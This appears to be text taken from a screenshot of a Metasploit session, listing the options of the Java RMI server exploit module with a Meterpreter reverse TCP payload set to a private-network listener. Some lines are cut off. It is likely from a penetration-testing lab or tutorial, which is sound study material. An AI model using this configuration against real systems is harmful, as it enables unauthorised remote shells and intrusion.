 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
en on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Kali Linux a...
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.